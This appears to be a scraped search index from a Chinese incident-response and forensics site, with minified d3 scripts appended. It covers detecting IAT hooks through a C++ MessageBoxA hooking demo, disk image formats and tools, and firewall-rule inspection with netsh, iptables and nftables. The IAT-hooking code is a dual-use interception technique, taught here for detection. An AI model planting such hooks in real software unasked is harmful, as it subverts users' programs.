(importDescriptor-\u003eName != NULL) { libraryName = (LPCSTR)importDescriptor-\u003eName + (DWORD_PTR)imageBase; library = LoadLibraryA(libraryName); if (library) { PIMAGE_THUNK_DATA originalFirstThunk = NULL, firstThunk = NULL; originalFirstThunk = (PIMAGE_THUNK_DATA)((DWORD_PTR)imageBase + importDescriptor-\u003eOriginalFirstThunk); firstThunk = (PIMAGE_THUNK_DATA)((DWORD_PTR)imageBase + importDescriptor-\u003eFirstThunk); while (originalFirstThunk-\u003eu1.AddressOfData != NULL) { functionName = (PIMAGE_IMPORT_BY_NAME)((DWORD_PTR)imageBase + originalFirstThunk-\u003eu1.AddressOfData); // find MessageBoxA address if (std::string(functionName-\u003eName).compare(\"MessageBoxA\") == 0) { SIZE_T bytesWritten = 0; DWORD oldProtect = 0; VirtualProtect((LPVOID)(\u0026firstThunk-\u003eu1.Function), 8, PAGE_READWRITE, \u0026oldProtect); // swap MessageBoxA address with address of hookedMessageBox firstThunk-\u003eu1.Function = (DWORD_PTR)hookedMessageBox; } ++originalFirstThunk; ++firstThunk; } } importDescriptor++; } // message box after IAT hooking MessageBoxA(NULL, \"Hello after Hooking\", \"Hello after Hooking\", 0); return 0; }1.hook执行之前\n此时Trunk指针指向MessageBoxA的实际地址\n2.执行后指针指向hookedMessageBox，这里由于指针在满足hookedMessageBox之后仍然会继续轮询一段IAT，因此会发现程序执行完这个指针最后并不是正好处于HookedMessageBox位置，这里可以参考下图，抓取到的满足逻辑的时刻。\n3.之后执行hookedMessageBox。\n4.最后hook结束\n参考：\nhttps://www.ired.team/offensive-security/code-injection-process-injection/import-adress-table-iat-hooking\nhttps://tech-zealots.com/malware-analysis/journey-towards-import-address-table-of-an-executable-file/\n实现inline hook 实现hotfix hook 实现ssdt hook 检测hook IAThook检测 通过查看详情，可以看到钩子源MessageBoxA，目标已经挂在了HookedMessageBox上。\n找到程序内存IAT双击进入程序内存位置。\n通过反汇编分析hook程序功能。\n这里因为无法直接复制汇编，手工反汇编，因此需要借助dbg进行进一步分析，这里测试环境下我们选择重新VS运行不调试执行Ctrl+F5，然后附加dbg中，目标地址这次有所变化。\n通过定位到内存中目标地址的内存情况。\nmov qword ptr ss:[rsp+8],rbx mov qword ptr ss:[rsp+10],rbp mov qword ptr ss:[rsp+18],rsi push rdi sub rsp,20 mov ebx,r9d mov rdi,r8 mov rsi,rdx lea r8,qword ptr ds:[7FF6A3DF3328] mov rbp,rcx lea rdx,qword ptr ds:[7FF6A3DF3350] xor r9d,r9d xor ecx,ecx call qword ptr ds:[\u003c\u0026MessageBoxW\u003e] mov r9d,ebx mov r8,rdi mov rdx,rsi mov rcx,rbp mov rbx,qword ptr ss:[rsp+30] mov rbp,qword ptr ss:[rsp+38] mov rsi,qword ptr ss:[rsp+40] add rsp,20 pop rdi jmp qword ptr ds:[\u003cint (__cdecl* __ptr64 originalMsgBox)(struct HWND__ * __ptr64,char const * __ptr64,char const * __ptr64,unsigned int)\u003e] mov qword ptr ss:[rsp+8],rbx mov qword ptr ss:[rsp+10],rbp mov qword ptr ss:[rsp+18],rsi push rdi push r12 push r13 push r14 push r15 sub rsp,50这里另外一种方式通过，火绒剑的dump功能将钩子程序dump专项分析。\nlinux下应用层和内核钩子检查 ",
    "description": "",
    "tags": null,
    "title": "钩子检查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E9%92%A9%E5%AD%90%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "镜像格式 镜像各格式的区别 **DD镜像：**也称成原始格式(RAW Image)。DD镜像 的优点是兼容性强，目前所有磁盘镜像和分析工具都支持DD格式。此外，由于没有压缩，镜像速度较快。DD镜像最主要的问题就是非压缩格式，镜像文件与原始证据磁盘容量完全一致。即便原始证据磁盘仅有很少的数据，也一样需要同样的磁盘容量。DD镜像是对嫌疑硬盘进行位对位的复制方法，因此生成的镜像文件中没有保存额外信息的空间。因此，例如硬盘序列号、调查员姓名、镜像地点等信息必须保存在镜像文件之外的单独文件.TXT文件中。由于这些信息没有被保存在镜像文件内部，就有可能出现丢失或与其他硬盘信息混淆的情况。也就是说DD 镜像文件不包 含文件头和校验值。相关数据信息可以配合以txt文本形式文件进行描述。”的文档。 **E01镜像：**传统的EnCase证据文件（.E01）是法证分析工具EnCase的一个证据文件格式，较好的解决了DD镜像的一些不足。EnCase以一系列特有的压缩片段格式保存证据文件。每个片段都可以在需要时被单独地调用并解压缩，因此可以实现随机地访问镜像中的数据。Encase证据文件中包含有三个组成部分：文件头、校验值和数据块。这三部分组成了对于一个原始证据的描述，并可用于将证据文件重新恢复至硬盘。E01格式最大的问题就是兼容性问题。EnCase格式是非公开的、具有知识产权的商业软件镜像格式。 **Ex01镜像：**EnCase V7引进的新格式，EnCase证据文件（.Ex01）是E01的数据加密格式，设置密码后，若忘记密码则无法读取其中数据。 **L01镜像：**传统的EnCase逻辑证据文件（L01）L01是仅仅对元数据中的一部分文件制作镜像的一种格式。E01及L01文件虽然也支持添加密码，但是密码仅用来限制镜像文件的打开，数据部分并未真正加密，很多取证工具可以直接忽略E01及L01文件的密码。如果需要处理的对象是整个存储设备或整个分区，应该保存成E01或Ex01格式；如果仅仅对源数据中的部分文件制作镜像，应该选择L01或Lx01格式。 **Lx01镜像：**EnCase V7引进的新格式，现行的EnCase逻辑证据文件（.Lx01）Lx01是L01的数据加密格式，设置密码后，若忘记密码则无法读取其中数据。如果工作中要使用其他取证工具进行分析，为了保证兼容性，建议选择E01及L01格式，否则可以使用Ex01及Lx01格式。 **AFF镜像：**针对E01和DD镜像文件的不足，AFFLIB公司于2006年推出了开源的证据文件格式AFF格式（Advanced Forensics Format）。这种格式是公开且可扩展的。和EnCase证据文件格式相似，AFF也以压缩片段的方式保存磁盘镜像，镜像文件经过压缩容量明显减小。和EnCase不同的是，AFF既可以将元数据保存在镜像文件内部，也可以同时允许元数据被单独保存在一个文件夹中。一旦发生磁盘镜像文件破损的情况，AFF的内部连续性算法也能够保证尽可能多的将破损的镜像恢复修复。AFF分段镜像可以被开源工具zlib进行压缩，也可以保持未压缩状态。对AFF压缩格式可以节省空间，但是创建时间较长，而且分析处理的速度较慢。具体采用压缩还是不采用压缩，可以根据实际情况来决定。但是未压缩的AFF文件可以很容易地再次压缩。 **img镜像：**img格式是图像文件的一种格式，它具有很高的压缩效率，IMG格式支持任意大小的图像。img 图像文件格式，图像的数据是以类似二维数组格式存放的。在其第一行的头两个位置存放的是图像的宽度，其后面的两位是存放着图像的高度，接着的一个位置里存放着图像的灰度级，而其剩下的所有位置存放的都是图像的灰度。IMG格式常用于Digital Research 应用程序中。img格式属于镜像的一种，可以通过制作数据光盘或者使用虚拟光驱(如 WinMount)安装IMG数据文件。 由于.ISO只能压缩使用ISO9660和UDF这两种文件系统的存储媒介，意即.ISO只能拿来压缩CD或DVD，因此才发展出了.IMG，它是以.ISO格式为基础另外新增可压缩使用其它文件系统的存储媒介的能力，.IMG可向后兼容于.ISO，如果是拿来压缩CD或DVD，则使用.IMG和.ISO这两种格式所压缩出来的内容是一样的。img格式的打开方式可以是光盘刻录，也可以用软件解压。IMG可以做为以下用途：数字存储、传输、以及整片软盘内容的复制，可挂载到虚拟软盘上。 ** **\n各产品特性对比表： 产品名 支持的系统 支持数据类型 支持镜像的格式 EnCase Forensic Imager win 镜像文件（包括E01、L01、Ex01、Lx01、dd、vmdk、vhd等格式）本地连接的各种磁盘、存储卡内存数据远程数据（需要配合LinEn使用） Ex01/Lx01/E01/L01 dd/dc3dd linux 磁盘文件数据 RAW Getdata forensic imager win 获取物理，逻辑，文件夹和文件。 E01/L01 Clonezilla win/linux 磁盘文件数据 RAW 安恒windows应急取证精灵 win 支持在线或离线方式镜像可选择镜像的格式、分卷大小、储存位置、是否压缩、哈希计算方式 dd/E01/AFF Datanumen disk image win 支持各种磁盘和驱动器 img Guymager linux 支持各种磁盘和驱动器 dd/E01/AFF 各产品特性详情： EnCase Forensic Imager(win) 特性 允许获取本地驱动器 可以免费下载和使用吗 不需要安装 一个独立的产品不需要装箱取证许可证吗 允许浏览和查看潜在的证据文件，包括文件夹结构和文件元数据 使用强AES 256位加密保护Lx01和Ex01文件 可以通过USB部署，并用于执行获取一个实时设备 EnCase Imager支持处理常见的各种数据类型：\n镜像文件（包括E01、L01、Ex01、Lx01、dd、vmdk、vhd等格式） 本地连接的各种磁盘、存储卡 内存数据 远程数据（需要配合LinEn使用） 其中支持镜像文件，主要用来转换格式，以减小原镜像体积，以及添加证据编号、备注信息等各种元数据。\n镜像格式 EnCase Imager可以生成四种格式的镜像\nEx01/Lx01/E01/L01 dd/dc3dd(linux) 特性: linux自带免安装 压缩格式： RAW Image 可加gzip命令压缩 Getdata forensic imager (win) 特点 获取物理，逻辑，文件夹和文件。 重新获取现有的取证图像文件。 支持使用GetData Forensics Servlet从远程设备进行获取。 使用MD5，SHA1或SHA256采集哈希值获取.E01或DD格式。 使用完整的MD5，SHA1或SHA256文件哈希获取L01格式的文件夹和文件。 创建后自动验证采集哈希。 对整个设备成像或设置开始和结束扇区位置。 将图像文件分割成没有段大小限制的自定义段。 设置设备扇区大小以获取512、2048或4096扇区大小的选项。 强制将Windows兼容文件名与Magnet Forensics产品一起使用的选项。 镜像格式 E01/L01 支持E01和L01格式的EnCase None，Fast，Good，Best压缩设置。包括E01和L01格式写入采集信息。\nClonezilla (win\\linux) 特性 支持GNU/Linux下的LVM2 (LVM版本1不支持)。 可以重新安装引导加载程序，包括grub(版本1和版本2)和syslinux。 支持MBR和GPT分区格式的硬盘驱动器。Clonezilla live也可以在BIOS或uEFI机器上启动。 支持无人值守模式。几乎所有的步骤都可以通过命令和选项来完成。您还可以使用许多引导参数来定制您自己的映像和克隆。 支持一个映像恢复到多个本地设备。 镜像可以被加密。这是通过ecryptfs完成的，这是一种符合posix的企业加密堆叠文件系统。 Clonezilla SE支持多播，适合大规模克隆。如果您的客户端支持PXE和局域网唤醒，您也可以远程使用它来保存或恢复一堆计算机。 Clonezilla lite服务器支持BT (Bittorrent)，适合大规模部署。BT模式的工作由Ezio完成。 映像文件可以在本地磁盘、ssh服务器、samba服务器、NFS服务器或WebDAV服务器上。 AES-256加密可用于保护数据的访问、存储和传输。 基于Partclone(默认)、Partimage(可选)、ntfsclone(可选)、dd对分区进行镜像或克隆。然而，包含其他一些程序的Clonezilla不仅可以保存和恢复分区，还可以保存和恢复整个磁盘。 通过使用我们自己开发的另一款免费软件drbl-winroll，可以自动更改克隆的MS windows机器的主机名、组名和SID。 支持许多文件系统:\n(1)ext2、ext3, ext4, reiserfs, reiser4, xfs、jfs, btrfs, f2fs nilfs2 GNU / Linux, (2) FAT12, FAT16, FAT32, NTFS Windows, (3)HFS + Mac OS, (4) UFS FreeBSD, NetBSD, OpenBSD, (5) minix minix, (6) VMFS3 VMFS5 VMWare ESX。 因此，无论32位(x86)操作系统还是64位(x86-64)操作系统，都可以克隆GNU/Linux、MS windows、intel Mac OS、FreeBSD、NetBSD、OpenBSD、Minix、VMWare ESX、Chrome OS/Chromium操作系统。对于这些文件系统，Partclone只保存和恢复分区中使用过的块。对于不支持的文件系统，在Clonezilla中，扇区到扇区的复制是由dd完成的。\n镜像格式 dd（RAW） ** **\n安恒windows应急取证精灵 (win) 特性 支持在线或离线方式镜像 可选择镜像的格式、分卷大小、储存位置、是否压缩、哈希计算方式 镜像格式 dd/E01/AFF 支持MD5/sha1校验 Datanumen disk image (win) 特性 支持各种磁盘和驱动器。\n支持Windows 95/98/ME/NT/2000/XP/Visa/7/8/8.1/10和Windows Server 2003/2008/2012/2016/2019。\n支持恢复图像数据回驱动器。\n支持从损坏的媒体克隆数据。\n支持用指定的数据替换损坏的扇区。\n支持批量克隆多个磁盘和驱动器。\n理想用作计算机取证工具和电子发现(或e-discovery, eDiscovery)工具。\n镜像格式 img Guymager (linux) 特性： Guymager[ˈgɪmɪdʒər]是一款免费的媒体采集取证成像仪。它的主要特点是:\n•简单的用户界面在不同的语言\n•在Linux下运行\n•非常快，由于多线程，流水线设计和多线程数据压缩\n•充分利用多处理器机器\n•生成平面(dd)， EWF (E01)和AFF映像，支持磁盘克隆\n•免费，完全开源\n最新版本是0.8.12。\n镜像格式： dd/EWF (E01)/AFF\n",
    "description": "",
    "tags": null,
    "title": "镜像类型及各产品特性对比",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/%E9%95%9C%E5%83%8F%E7%B1%BB%E5%9E%8B%E5%8F%8A%E5%90%84%E4%BA%A7%E5%93%81%E7%89%B9%E6%80%A7%E5%AF%B9%E6%AF%94/index.html"
  },
  {
    "content": "windows下防火墙规则检查 查询防火墙规则可以通过运行WF.msc，也可以通过netsh advfirewall 命令查询。\nnetsh advfirewall C:\\Users\\xt\u003enetsh advfirewall ? 下列指令有效: 此上下文中的命令: ? - 显示命令列表。 consec - 更改到 `netsh advfirewall consec' 上下文。查询连接规则。 dump - 显示一个配置脚本。 export - 将当前策略导出到文件。 firewall - 更改到 `netsh advfirewall firewall' 上下文。查询出入站规则。 help - 显示命令列表。 import - 将策略文件导入当前策略存储。 mainmode - 更改到 `netsh advfirewall mainmode' 上下文。查询主模式规则。 monitor - 更改到 `netsh advfirewall monitor' 上下文。查询防火墙状态信息。 reset - 将策略重置为默认全新策略。 set - 设置每个配置文件或全局设置。 show - 显示配置文件或全局属性。 下列的子上下文可用: consec firewall mainmode monitor 若需要命令的更多帮助信息，请键入命令，接着是空格， 后面跟 ?。 show 此上下文中的命令: show allprofiles - 显示所有配置文件的属性。 show currentprofile - 显示活动配置文件的属性。 show domainprofile - 显示域配置文件的属性。 show global - 显示全局属性。 show privateprofile - 显示专用配置文件的属性。 show publicprofile - 显示公用配置文件的属性。 show store - 显示当前交互式会话的策略存储。 C:\\Users\\xt\u003enetsh advfirewall consec show rule 提供的许多参数无效。请查看帮助获取正确语法。 用法: show rule name=\u003cstring\u003e [profile=public|private|domain|any[,...]] [type=dynamic|static (default=static)] [verbose] 注释: - 显示按名称识别的所有规则实例， 也可按配置文件和类型识别。 示例: 显示所有规则: netsh advfirewall consec show rule name=all 显示所有动态规则: netsh advfirewall consec show rule name=all type=dynamic C:\\Users\\xt\u003enetsh advfirewall firewall /? 下列指令有效: 此上下文中的命令: ? - 显示命令列表。 add - 添加新入站或出站防火墙规则。 delete - 删除所有匹配的防火墙规则。 dump - 显示一个配置脚本。 help - 显示命令列表。 set - 为现有规则的属性设置新值。 show - 显示指定的防火墙规则。 C:\\Users\\xt\u003enetsh advfirewall mainmode /? 下列指令有效: 此上下文中的命令: ? - 显示命令列表。 add - 添加新的主模式规则。 delete - 删除所有匹配的主模式规则。 dump - 显示一个配置脚本。 help - 显示命令列表。 set - 为现有规则的属性设置新值。 show - 显示指定的主模式规则。 C:\\Users\\xt\u003enetsh advfirewall monitor show ? 下列指令有效: 此上下文中的命令: show consec - 显示当前 consec 状态信息。 show currentprofile - 显示当前活动的配置文件。 show firewall - 显示当前防火墙状态信息。 show mainmode - 显示当前主模式状态信息。 show mmsa - 显示主模式 SA show qmsa - 显示快速模式 SA。查询所有防火墙配置 netsh advfirewall show allprofiles # 查询所有防火墙配置 查询所有连接安全规则 # 管理员权限netsh netsh\u003e advfirewall consec show rule name=all以创建的出入站请求身份验证连接安全规则为例，规则名称为test。\nconsec规则访问需要管理员权限，这里进入管理员cmd然后执行netsh\u003e advfirewall consec show rule name=all进行查询。\n查询所有出入站规则 netsh advfirewall firewall show rule name=all # 查询所有出入站规则举例这里创建一个名为9999portaccess规则的入站规则\n这里通过过滤和筛选定位入站规则\nlinux下防火墙规则检查 iptables iptables是内核空间安全框架的命令行工具。iptables根据规则定义在PREROUTING、INPUT、FORWARD、OUTPUT、POSTROUTING链路上起到相应的作用。5个链路及其对应的表的对应关系如下图所示，这里引用朱双印的这个图形象的表示对应关系：\n由于不同的链的规则有的存在重复，通过表的引用可以对相同功能的规则合集。根据功能大致可以分为四种表：\nfilter表：负责过滤功能，防火墙；内核模块：iptables_filter\nnat表：network address translation，网络地址转换功能；内核模块：iptable_nat\nmangle表：拆解报文，做出修改，并重新封装 的功能；iptable_mangle\nraw表：关闭nat表上启用的连接追踪机制；iptable_raw\n四种表的涉及的链的对应关系如下表，也同样参考朱双印总结的表格做理解：\n查询表中的规则 iptables -t raw -L # 列出所有raw表中的所有规则 iptables -t mangle -L # 列出mangle表中所有规则 iptables -t nat -L # 列出nat表中所有规则 iptables -t filter -L # 列出filter表中所有规则查看不同的链中的规则 iptables -L INPUT # 只看filter表中（默认-t 是filter表）input链的规则 iptables -vL INPUT # 只看filter表中（默认-t 是filter表）input链的规则详情 iptables -nvL INPUT # 只看filter表中（默认-t 是filter表）input链的规则详情，同时不对IP地址进行名称反解析，直接显示IP iptables --line-number -nvL INPUT # 只看filter表中（默认-t 是filter表）input链的规则详情，同时不对IP地址进行名称反解析，直接显示IP，每行加行标IPTABLES规则中常见的动作有：ACCEPT（接受）、DROP（丢弃）、REJECT（拒绝）。\n增删改举例不展开，详细参考可以看IPTABLES规则管理增删改：\niptables -t filter -I INPUT -s 192.168.188.188 -j DROP # 丢弃所有来自192.168.188.188的入站报文 可以看到规则已经匹配到并拦截。\niptables -t filter -D INPUT 1 # 删除入站规则中重复的一条 iptables -t filter -R INPUT 1 -d 192.168.188.188 -j REJECT # 修改入站规则 参考：\nIPTABLES基础 https://www.zsythink.net/archives/1199\nIPTABLES规则管理增删改 https://www.zsythink.net/archives/1517\nnftables nftables官方网站，从linux内核\u003e=3.13开始，iptables将改为nftables，但仍然存在兼容iptables。参考what is nftables。\n相对于iptables的优点 在 iptables 中添加一条规则，会随着规则数量增多而变得非常慢。这种状况对 nftables 而言就不存在了，因为 nftables 使用原子的快速操作来更新规则集合。 使用 iptables 时，每一个匹配或投递都需要内核模块的支持。因此，如果你忘记一些东西或者要添加新的功能时都需要重新编译内核。而在 nftables 中就不存在这种情况了， 因为在 nftables 中，大部分工作是在用户态完成的，内核只知道一些基本指令（过滤是用伪状态机实现的）。例如，icmpv6 支持是通过 nft 工具的一个简单的补丁实现的，而在 iptables 中这种类型的更改需要内核和 iptables 都升级才可以。 查看nftables的规则汇总 nft list tables [\u003cfamily\u003e] nft list table [\u003cfamily\u003e] \u003cname\u003e [-n] [-a] nft list tables # 列出所有表 nft list table family table # 列出指定表中的所有链和规则 nft list table inet filter # 要列出inet簇中f nft list chain family table chain # 列出一个链中的所有规则 nft list chain inet filter output # 要列出inet中filter表的output链中的所有规则nftables的表管理 与 iptables 中的表不同，nftables 中没有内置表。表的数量和名称由用户决定。每个表只有一个地址簇，并且只适用于该簇的数据包。nftables 表可以指定为以下五个簇中的一个：\nnftables 簇 对应 iptables 的命令行工具 ip iptables ip6 ip6tables inet iptables 和 ip6tables arp arptables bridge ebtables ip（即 IPv4）是默认簇，如果未指定簇，则使用该簇。如果要创建同时适用于 IPv4 和 IPv6 的规则，请使用 inet 簇 。inet 允许统一 ip 和 ip6 簇，以便更容易地定义规则。\n注意: inet 不能用于 nat 类型的链，只能用于 filter 类型的链。\n下面我们来看看 nftables 是如何进行表管理操作的，以下为 nftables 创建表的基本命令语法。\nnft list tables [\u003cfamily\u003e] nft list table [\u003cfamily\u003e] \u003cname\u003e [-n] [-a] nft (add | delete | flush) table [\u003cfamily\u003e] \u003cname\u003enft表管理 nft add table family table # 创建一个新的表 nft list tables # 列出所有表 nft list table family table # 列出指定表中的所有链和规则 nft list table inet filter # 要列出inet簇中filter表中的所有规则 nft delete table family table # 删除一个表 nft flush table family table # 要清空一个表中的所有规则 nftables的链管理 nft链管理 nft add chain family table chain # 将名为chain的常规链添加到名为table的表中 nft add chain inet filter tcpchain #例如，将名为tcpchain的常规链添加到inet簇中名为filter的表中 nft add chain family table chain { type type hook hook priority priority \\; } # 添加基本链，需要指定钩子和优先级值 nft list chain family table chain # 列出一个链中的所有规则 nft list chain inet filter output # 要列出inet中filter表的output链中的所有规则 nft chain family table chain { [ type type hook hook device device priority priority \\; policy \u003cpolicy\u003e \\; ] } # 要编辑一个链，只需按名称调用并定义要更改的规则 nft chain inet filter input { policy drop \\; } # 将默认表中的input链策略从accept更改为drop nft delete chain family table chain # 删除一个链,要删除的链不能包含任何规则或者跳转目标。 nft flush chain family table chain # 清空一个链的规则*type*可以是filter、route或者nat。\nIPv4/IPv6/Inet地址簇中，*hook*可以是prerouting、input、forward、output或者postrouting。其他地址簇中的钩子列表请参见nft(8)。\n*priority*采用整数值。数字较小的链优先处理，并且可以是负数。[3]\n例如，添加筛选输入数据包的基本链：\n# nft add chain inet filter input { type filter hook input priority 0; }\n将上面命令中的add替换为create则可以添加一个新的链，但如果链已经存在，则返回错误。\nnftables规则管理 添加规则 nft add rule family table chain handle handle statement # 将一条规则添加到链中 nft insert rule family table chain handle handle statement # 将规则插入到指定位置,如果未指定handle，则规则插入到链的开头。表达式 通常情况下，*statement*包含一些要匹配的表达式，然后是判断语句。结论语句包括accept、drop、queue、continue、return、jump *chain*和goto *chain*。也可能是其他陈述。有关信息信息，请参阅nft(8)。\nnftables中有多种可用的表达式，并且在大多数情况下，与iptables的对应项一致。最明显的区别是没有一般或隐式匹配。一般匹配是始终可用的匹配，如--protocol或--source。隐式匹配是用于特定协议的匹配，如TCP数据包的--sport。\n以下是可用匹配的部分列表：\nmeta （元属性，如接口）\nicmp （ICMP协议）\nicmpv6 （ICMPv6协议）\nip （IP协议）\nip6 （IPv6协议）\ntcp （TCP协议）\nudp （UDP协议）\nsctp （SCTP协议）\nct （链接跟踪）\n完整列表请参见nft(8)\n删除规则 # 下面命令确定一个规则的句柄，然后删除。--number参数用于查看数字输出，如未解析的IP地址。 # nft --handle --numeric list chain inet filter input table ip fltrTable { chain input { type filter hook input priority 0; ip saddr 127.0.0.1 accept # handle 10 } } nft delete rule inet fltrTable input handle 10 # 可以用nft flush table命令清空表中的所有的链。可以用nft flush chain或者nft delete rule命令清空单个链。 # 第一个命令清空foo表中的所有链。第二个命令清空ip foo表中的bar链。第三个命令删除ip6 foo表bar两种的所有规则。 nft flush table foo nft flush chain foo bar nft delete rule ip6 foo bar自动重载 清空当前规则集： # echo \"flush ruleset\" \u003e /tmp/nftables 导出当前规则集： # nft list ruleset \u003e\u003e /tmp/nftables 可以直接修改/tmp/nftables文件，使更改生效则运行： # nft -f /tmp/nftables参考：\nhttps://www.hi-linux.com/posts/29206.html\n",
    "description": "",
    "tags": null,
    "title": "防火墙规则检查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E9%98%B2%E7%81%AB%E5%A2%99%E8%A7%84%E5%88%99%E6%A3%80%E6%9F%A5/index.html"
  }
]


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://x7peeps.com/js/d3/d3-ease.min.js?1698213738
body_size: 527
content:
// https://d3js.org/d3-ease/ v3.0.1 Copyright 2010-2021 Mike Bostock, 2001 Robert Penner
!function(n,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).d3=n.d3||{})}(this,(function(n){"use strict";function e(n){return((n*=2)<=1?n*n:--n*(2-n)+1)/2}function t(n){return((n*=2)<=1?n*n*n:(n-=2)*n*n+2)/2}var u=function n(e){function t(n){return Math.pow(n,e)}return e=+e,t.exponent=n,t}(3),r=function n(e){function t(n){return 1-Math.pow(1-n,e)}return e=+e,t.exponent=n,t}(3),a=function n(e){function t(n){return((n*=2)<=1?Math.pow(n,e):2-Math.pow(2-n,e))/2}return e=+e,t.exponent=n,t}(3),o=Math.PI,i=o/2;function c(n){return(1-Math.cos(o*n))/2}function s(n){return 1.0009775171065494*(Math.pow(2,-10*n)-.0009765625)}function f(n){return((n*=2)<=1?s(1-n):2-s(n-1))/2}function h(n){return((n*=2)<=1?1-Math.sqrt(1-n*n):Math.sqrt(1-(n-=2)*n)+1)/2}var p=4/11,M=7.5625;function d(n){return(n=+n)<p?M*n*n:n<.7272727272727273?M*(n-=.5454545454545454)*n+.75:n<.9090909090909091?M*(n-=.8181818181818182)*n+.9375:M*(n-=.9545454545454546)*n+.984375}var l=1.70158,I=function n(e){function t(n){return(n=+n)*n*(e*(n-1)+n)}return e=+e,t.overshoot=n,t}(l),O=function n(e){function t(n){return--n*n*((n+1)*e+n)+1}return e=+e,t.overshoot=n,t}(l),x=function n(e){function t(n){return((n*=2)<1?n*n*((e+1)*n-e):(n-=2)*n*((e+1)*n+e)+2)/2}return e=+e,t.overshoot=n,t}(l),v=2*Math.PI,y=function n(e,t){var u=Math.asin(1/(e=Math.max(1,e)))*(t/=v);function r(n){return e*s(- --n)*Math.sin((u-n)/t)}return r.amplitude=function(e){return n(e,t*v)},r.period=function(t){return n(e,t)},r}(1,.3),b=function n(e,t){var u=Math.asin(1/(e=Math.max(1,e)))*(t/=v);function r(n){return 1-e*s(n=+n)*Math.sin((n+u)/t)}return r.amplitude=function(e){return n(e,t*v)},r.period=function(t){return n(e,t)},r}(1,.3),m=function n(e,t){var u=Math.asin(1/(e=Math.max(1,e)))*(t/=v);function r(n){return((n=2*n-1)<0?e*s(-n)*Math.sin((u-n)/t):2-e*s(n)*Math.sin((u+n)/t))/2}return r.amplitude=function(e){return n(e,t*v)},r.period=function(t){return n(e,t)},r}(1,.3);n.easeBack=x,n.easeBackIn=I,n.easeBackInOut=x,n.easeBackOut=O,n.easeBounce=d,n.easeBounceIn=function(n){return 1-d(1-n)},n.easeBounceInOut=function(n){return((n*=2)<=1?1-d(1-n):d(n-1)+1)/2},n.easeBounceOut=d,n.easeCircle=h,n.easeCircleIn=function(n){return 1-Math.sqrt(1-n*n)},n.easeCircleInOut=h,n.easeCircleOut=function(n){return Math.sqrt(1- --n*n)},n.easeCubic=t,n.easeCubicIn=function(n){return n*n*n},n.easeCubicInOut=t,n.easeCubicOut=function(n){return--n*n*n+1},n.easeElastic=b,n.easeElasticIn=y,n.easeElasticInOut=m,n.easeElasticOut=b,n.easeExp=f,n.easeExpIn=function(n){return s(1-+n)},n.easeExpInOut=f,n.easeExpOut=function(n){return 1-s(n)},n.easeLinear=n=>+n,n.easePoly=a,n.easePolyIn=u,n.easePolyInOut=a,n.easePolyOut=r,n.easeQuad=e,n.easeQuadIn=function(n){return n*n},n.easeQuadInOut=e,n.easeQuadOut=function(n){return n*(2-n)},n.easeSin=c,n.easeSinIn=function(n){return 1==+n?1:1-Math.cos(n*i)},n.easeSinInOut=c,n.easeSinOut=function(n){return Math.sin(n*i)},Object.defineProperty(n,"__esModule",{value:!0})}));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://x7peeps.com/js/d3/d3-zoom.min.js?1698213738
body_size: 2969
content:
// https://d3js.org/d3-zoom/ v3.0.0 Copyright 2010-2021 Mike Bostock
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("d3-dispatch"),require("d3-drag"),require("d3-interpolate"),require("d3-selection"),require("d3-transition")):"function"==typeof define&&define.amd?define(["exports","d3-dispatch","d3-drag","d3-interpolate","d3-selection","d3-transition"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).d3=t.d3||{},t.d3,t.d3,t.d3,t.d3,t.d3)}(this,(function(t,e,n,o,i,r){"use strict";var u=t=>()=>t;function s(t,{sourceEvent:e,target:n,transform:o,dispatch:i}){Object.defineProperties(this,{type:{value:t,enumerable:!0,configurable:!0},sourceEvent:{value:e,enumerable:!0,configurable:!0},target:{value:n,enumerable:!0,configurable:!0},transform:{value:o,enumerable:!0,configurable:!0},_:{value:i}})}function h(t,e,n){this.k=t,this.x=e,this.y=n}h.prototype={constructor:h,scale:function(t){return 1===t?this:new h(this.k*t,this.x,this.y)},translate:function(t,e){return 0===t&0===e?this:new h(this.k,this.x+this.k*t,this.y+this.k*e)},apply:function(t){return[t[0]*this.k+this.x,t[1]*this.k+this.y]},applyX:function(t){return t*this.k+this.x},applyY:function(t){return t*this.k+this.y},invert:function(t){return[(t[0]-this.x)/this.k,(t[1]-this.y)/this.k]},invertX:function(t){return(t-this.x)/this.k},invertY:function(t){return(t-this.y)/this.k},rescaleX:function(t){return t.copy().domain(t.range().map(this.invertX,this).map(t.invert,t))},rescaleY:function(t){return t.copy().domain(t.range().map(this.invertY,this).map(t.invert,t))},toString:function(){return"translate("+this.x+","+this.y+") scale("+this.k+")"}};var a=new h(1,0,0);function c(t){for(;!t.__zoom;)if(!(t=t.parentNode))return a;return t.__zoom}function l(t){t.stopImmediatePropagation()}function f(t){t.preventDefault(),t.stopImmediatePropagation()}function p(t){return!(t.ctrlKey&&"wheel"!==t.type||t.button)}function m(){var t=this;return t instanceof 